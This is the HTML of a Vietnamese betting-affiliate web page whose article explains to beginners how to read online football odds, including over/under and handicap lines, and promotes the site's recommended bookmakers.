1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5457 single-format-standard wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child boxed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-outline">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-outline">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-outline">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#166f79636456737b777f7a" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:http://url" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon plain  flickr tooltip" title="Flickr" aria-label="Flickr"><i class="icon-flickr" ></i></a><a href="http://url" target="_blank"  data-label="500px"  rel="noopener noreferrer nofollow" class="icon plain px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px"><i class="icon-500px" ></i></a><a href="http://url" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon plain vk tooltip" title="Follow on VKontakte" aria-label="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-outline">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://nhacaiuytin88.icu/" title="Nhacai88 - Nhà cái uy tín 88" rel="home">
		<img width="500" height="500" src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png" class="header_logo header-logo" alt="Nhacai88"/><img  width="500" height="500" src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png" class="header-logo-dark" alt="Nhacai88"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-outline nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-outline nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-483 menu-item-design-default"><a href="https://nhacaiuytin88.icu/" class="nav-top-link">NHÀ CÁI UY TÍN</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">LIST NHÀ CÁI<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://nhacaiuytin88.icu/ca-do-bong-da/">NHÀ CÁI CÁ ĐỘ</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://nhacaiuytin88.icu/casino-online/">NHÀ CÁI CASINO</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://nhacaiuytin88.icu/nha-cai-lo-de-online/">NHÀ CÁI LÔ ĐỀ</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://nhacaiuytin88.icu/game-bai-doi-thuong/">NHÀ CÁI GAME BÀI</a></li>
</ul>
</li>
<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794 menu-item-design-default"><a href="https://nhacaiuytin88.icu/ty-le-keo/" class="nav-top-link">TỶ LỆ KÈO NHÀ CÁI</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793 menu-item-design-default"><a href="https://nhacaiuytin88.icu/soi-keo/" class="nav-top-link">SOI KÈO NHÀ CÁI</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484 menu-item-design-default"><a href="https://nhacaiuytin88.icu/tin-bong-da/" class="nav-top-link">TIN NHÀ CÁI</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG NHÀ CÁI<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-489 active"><a href="https://nhacaiuytin88.icu/kinh-nghiem-soi-keo/">KINH NGHIỆM SOI KÈO</a></li>
	<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/">BÍ QUYẾT SOI CẦU</a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="https://nhacaiuytin88.icu/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase">
                   <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://nhacaiuytin88.icu/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
            <div class="box__left__layout">

			                <h1 class="heading-title-single">Tiết lộ cách đọc kèo bóng đá trên mạng dễ hiểu dành cho tân thủ</h1>
                <div class="content__single">
                   <p style="text-align: justify"><span style="font-weight: 400">Muốn bắt kèo bóng đá online có tỷ lệ thắng kèo cao, thì bạn cần phải biết </span><a href="https://nhacaiuytin88.icu/cach-doc-keo-bong-da-tren-mang/"><b>cách đọc kèo bóng đá trên mạng</b></a><span style="font-weight: 400">. Vậy nếu không có kinh nghiệm và mới lần đầu tham gia chơi cá cược bóng đá. Chúng ta có thể tự tin đọc được kèo bóng đá hay không? Sau đây, sẽ là một số cách đọc kèo bóng đá trên mạng do </span><b>nhacaiuytin</b><span style="font-weight: 400"> tổng hợp. Đảm bảo sẽ mang đến rất nhiều thông tin khá hữu ích dành cho các bạn tân thủ. Hãy cùng theo dõi nha.</span></p>
<h2 style="text-align: justify"><b>Đọc kèo bóng đá có khó hay không?</b></h2>
<p style="text-align: justify"><b>Cách đọc kèo bóng</b><span style="font-weight: 400"> đá thực ra không quá khó, nhưng cũng không dễ đâu nhé. Quan trọng là người chơi cần phải nắm vững về từng loại kèo cược.</span></p>
<figure id="attachment_5466" aria-describedby="caption-attachment-5466" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="lazy-load size-full wp-image-5466" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20470%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong-da-tren-mang.jpg" alt="" width="800" height="470" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong-da-tren-mang.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong-da-tren-mang-150x88.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong-da-tren-mang-768x451.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-5466" class="wp-caption-text">Kèo bóng đá trên mạng có khó đọc hay không?</figcaption></figure>
<p style="text-align: justify"><span style="font-weight: 400">Như được biết, kèo cược bóng đá là do các </span><a href="https://nhacaiuytin88.icu/"><b>nhà cái uy tín</b></a><span style="font-weight: 400"> đưa ra. Mỗi trận đấu có thể sẽ có từ chục loại kèo cược khác nhau hoặc trên trăm loại kèo cược. Mỗi loại kèo này sẽ có cách chơi và cách hiểu khác nhau. Anh em cần phải xác định là nên chọn kèo nào để bắt cược. Đồng thời, nhớ chủ động tìm hiểu thật kỹ về loại kèo cược đó.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Ở trên mạng, bạn sẽ dễ dàng tìm thấy hàng loạt các bài viết hướng dẫn về </span><b>cách đọc kèo bóng đá</b><span style="font-weight: 400"> dành cho tân thủ. Tuy nhiên, không phải trang website nào cũng đưa ra những nội dung bám sát với thực tế.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Trường hợp, bạn tham khảo nhầm phải nguồn thông tin kém chất lượng. Như vậy, bạn sẽ không thể nào hiểu rõ và nắm vững được cách đọc kèo bóng.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Cho nên, bạn nên chủ động tham khảo tại những trang hướng dẫn uy tín. Ví dụ như thông tin hướng dẫn tại website nhacaiuytin.</span></p>
<h2 style="text-align: justify"><b>Hướng dẫn cách đọc kèo bóng đá trên mạng</b></h2>
<p style="text-align: justify"><span style="font-weight: 400">Trong quá trình tham gia bắt kèo bóng đá trên mạng. Anh em sẽ thấy số lượng kèo mà nhà cái đưa ra là không hề ít. Do đó, để tránh bở ngở thì hãy lưu trữ ngay một số điều như sau nhé.</span></p>
<h3 style="text-align: justify"><b>Lựa chọn nhà cái uy tín để đọc kèo bóng</b></h3>
<p style="text-align: justify"><span style="font-weight: 400">Bước đầu tiên khi muốn đọc kèo bóng đá “chuẩn”. Đó là hãy chọn những trang nhà cái bóng đá uy tín để đọc kèo bóng.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Bởi vì những nhà cái uy tín sẽ mang đến kèo cược đa dạng, </span><a href="https://nhacaiuytin88.icu/ty-le-keo/"><b>tỷ lệ kèo</b></a><span style="font-weight: 400"> cập nhật đầy đủ và chính xác. Điều này sẽ giúp bạn dễ dàng đọc kèo và phân tích kèo cược.</span></p>
<figure id="attachment_5467" aria-describedby="caption-attachment-5467" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-5467" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20449%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong-da.jpg" alt="" width="800" height="449" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong-da.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong-da-150x84.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong-da-768x431.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-5467" class="wp-caption-text">Nên tham khảo thông số kèo cược do nhà cái uy tín cung cấp</figcaption></figure>
<p style="text-align: justify"><span style="font-weight: 400">Mặt khác, các sảnh cược thể thao uy tín mà bạn tham gia. Họ sẽ trình bày bảng tỷ lệ kèo trận đấu khá rõ ràng và cụ thể. Các bạn sẽ có thể chủ đọc lọc theo từng giải đấu, theo ngày hoặc theo từng nhóm kèo khác nhau.</span></p>
<h3 style="text-align: justify"><b>Hiểu rõ từng loại kèo cược mà nhà cái cung cấp</b></h3>
<p style="text-align: justify"><b>Cách đọc kèo bóng đá trên mạng</b><span style="font-weight: 400"> đơn giản nhất. Đó là phải hiểu được loại kèo mà bạn muốn chơi. Bởi vì, mỗi kèo cược mà nhà cái đưa ra đều sẽ có quy tắc cược khác nhau. Bao gồm các thông tin kèo, tỷ lệ cược của kèo.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Giả sử bạn bắt kèo tài xỉu bóng đá. Lúc này, chúng ta sẽ có các thông số như tỷ lệ O/U, tỷ lệ ăn cho 2 cửa tài và xỉu. Đối với loại kèo này, bạn sẽ phải dựa vào tổng bàn mà 2 đội ghi được. Nếu kết quả vượt số bàn O/U thì bắt Tài thắng, ngược lại thì xỉu thắng.</span></p>
<figure id="attachment_5468" aria-describedby="caption-attachment-5468" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-5468" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20449%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong.jpg" alt="" width="800" height="449" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong-150x84.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong-768x431.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-5468" class="wp-caption-text">Mỗi kèo cược sẽ có cách đọc kèo khác nhau</figcaption></figure>
<p style="text-align: justify"><span style="font-weight: 400">Khi đã hiểu được quy tắc của từng loại kèo. Lúc này, bạn chỉ việc chọn tỷ lệ cược hoặc đội mà bạn muốn bắt cược. Nếu hoàn tất quá trình đặt cược thì hệ thống sẽ gửi đến tài khoản của bạn một thông báo.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Trường hợp, bạn đọc kèo bóng đá trên mạng thông qua các trang web có liên quan đến mảng bóng đá. Họ thường sẽ thống kê một số tỷ lệ cược cơ bản để minh họa. Thông số sẽ không đầy đủ và tỷ lệ sẽ không được chuẩn theo thời gian.</span></p>
<h3 style="text-align: justify"><b>Phân biệt chính xác về tỷ lệ kèo cược</b></h3>
<p style="text-align: justify"><span style="font-weight: 400">Nếu là kèo đơn giản như kèo tỷ số, kèo thẻ phạt, kèo phạt góc… Thì quá trình đọc kèo sẽ không hề khó. Bởi vì các thông số của những dạng kèo cược này sẽ được phía nhà cái đưa ra rất cụ thể.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Ngược lại, nếu là nhóm kèo đặc biệt và được nhiều người lựa chọn. Ví dụ như kèo tài xỉu bóng đá hoặc kèo cược chấp. Lúc này, </span><b>cách đọc kèo bóng đá trên mạng</b><span style="font-weight: 400"> sẽ tạm hơi phức tạp. Bởi vì bạn cần phải chú ý đến các tỷ lệ kèo mà nhà cái đưa ra.</span></p>
<figure id="attachment_5465" aria-describedby="caption-attachment-5465" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-5465" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20440%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/02/Cach-xem-keo-bong-da-tren-mang.png" alt="" width="800" height="440" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/02/Cach-xem-keo-bong-da-tren-mang.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2022/02/Cach-xem-keo-bong-da-tren-mang-150x83.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2022/02/Cach-xem-keo-bong-da-tren-mang-768x422.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-5465" class="wp-caption-text">Hiểu được tỷ lệ kèo cược sẽ giúp bạn dễ dàng chọn được kèo như mong muốn.</figcaption></figure>
<p style="text-align: justify"><span style="font-weight: 400">Ví dụ, bạn bắt kèo chấp cho 1 trận đấu nào đó thuộc giải ngoại hạng Anh (Premier League). Lúc này, 1 trận sẽ có ít nhất từ  3 đến 4 tỷ lệ chấp khác nhau. Tạm hiểu là mỗi tỷ lệ chấp là một loại kèo chấp khác nhau.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Thông thường, chúng ta sẽ có 4 dạng tỷ lệ chấp cơ bản. Bao gồm tỷ lệ chấp 0 bàn, tỷ lệ chấp ½ bàn, tỷ lệ chấp ¾ bàn; tỷ lệ chấp ¼ bàn.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Đội bóng nào được đánh giá cao hơn (đội mạnh, đội kèo trên) thì sẽ chấp đội yếu hơn (đội kèo dưới) với số bàn tương tự của kèo đưa ra. Khi thực lực 2 đội quá lệch nhau, nhằm tạo ra sự cân bằng cho kèo cược. Bên nhà cái sẽ đưa ra tỷ lệ chấp cao thêm so với dự tính. Thay vì chấp ½ bàn thì có thể tăng lên thành 1.5 bàn, 1.25 bàn, 1.75 bàn,&#8230;</span></p>
<h2 style="text-align: justify"><b>Lời kết</b></h2>
<p style="text-align: justify"><span style="font-weight: 400">Nhìn chung thì </span><b>cách đọc kèo bóng đá trên mạng</b><span style="font-weight: 400"> không quá khó. Chỉ cần các bạn nhớ về cách phân loại của mỗi loại kèo và hiểu được quy luật cược dựa theo tỷ lệ kèo. Như vậy, cũng đủ giúp bạn dễ dàng phán đoán chính xác về kèo cược muốn bet.</span></p>
                </div>
					    
              
             <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2_2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/cach-nhan-biet-bien-dong-keo-nha-cai-hom-nay/" title="Bật mí cách nhận biết biến động kèo nhà cái hôm nay hiệu quả">
                                            <img width="600" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/03/3.gif" class="lazy-load attachment-full size-full wp-post-image" alt="Bật mí cách nhận biết biến động kèo nhà cái hôm nay hiệu quả" decoding="async" loading="lazy" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/cach-nhan-biet-bien-dong-keo-nha-cai-hom-nay/" title="Bật mí cách nhận biết biến động kèo nhà cái hôm nay hiệu quả">Bật mí cách nhận biết biến động kèo nhà cái hôm nay hiệu quả</a></h3>
                                          <div class="box__des">
                                            <p>Với những người chơi cá cược lâu năm dày dặn kinh nghiệm, điều quan trọng của họ chính là cần phải nắm chắc được những kiến thức cơ bản nhất. Điều này sẽ giúp cho họ có được phần trăm dành chiến thắng cao trong mỗi lần so kèo. Hôm nay chúng tôi chia sẻ [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/keo-cuoc-2-hoa/" title="Kèo cược 2 hòa là gì? Hướng dẫn cách đọc kèo cược 2 hòa trong bóng đá">
                                            <img width="800" height="533" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20533%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/03/Keo-cuoc-2-hoa.png" class="lazy-load attachment-full size-full wp-post-image" alt="Kèo cược 2 hòa là gì? Hướng dẫn cách đọc kèo cược 2 hòa trong bóng đá" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/03/Keo-cuoc-2-hoa.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2022/03/Keo-cuoc-2-hoa-150x100.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2022/03/Keo-cuoc-2-hoa-768x512.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/keo-cuoc-2-hoa/" title="Kèo cược 2 hòa là gì? Hướng dẫn cách đọc kèo cược 2 hòa trong bóng đá">Kèo cược 2 hòa là gì? Hướng dẫn cách đọc kèo cược 2 hòa trong bóng đá</a></h3>
                                          <div class="box__des">
                                            <p>Kèo cược 2 hòa là gì? Tuy tên gọi của loại kèo này nghe có vẻ lạ. Nhưng một khi đã bắt kèo bóng đá online. Chúng ta cần phải tìm hiểu hết mọi loại kèo cược mà nhà cái đưa ra. Nếu như bạn cũng đang muốn tìm hiểu về kèo cược 2 hòa. [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
